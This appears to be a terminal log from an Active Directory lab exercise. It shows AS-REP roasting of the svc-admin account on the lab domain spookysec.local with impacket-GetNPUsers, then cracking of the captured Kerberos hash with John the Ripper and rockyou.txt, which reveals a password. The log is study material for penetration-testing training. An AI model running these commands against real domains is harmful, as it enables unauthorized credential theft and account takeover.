 ~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content/kerbrute on master ?2 ❯ took 2m 57s impacket-GetNPUsers spookysec.local/svc-admin -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for svc-admin
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:00f3cda866fe9c990d8f3ab8ebdc4336$32b3d187f55edfd3417724098663042703094c49b6becf085a7407d8309cfe4e1a758fff655b3d8fcece5bcc5285bec060649823991844d323e038cb8ea917e923
82f1cceb7fbf1f2ed76c87455a14c12df91f4fbfb32fafa55a2d80d102af2ea4f82d58d31b28ea25c7d2d142ce74f184f64a40595b51475b6d55a60a1643475c227525f262f31973dc50808168e24f6d7058ebd1c65259e20e672d97c9ca469c27ce8169f33
4bf1d4842037ad2c0c1c513f428c2cd42d8bc703a1406011299458ebdd99e720ea2c37af2f101c9cbef2a1985ce1f84a0adb451a8a4c2c878ae74f7d4c9e9017e7f34e5a2c62c65170510a6
~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content/kerbrute on master ?2 ❯
~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content ❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005   ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
1g 0:00:00:04 DONE (2024-04-23 00:51) 0.2057g/s 1201Kp/s 1201Kc/s 1201KC/s manaia07..man3378
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content ❯ took 5s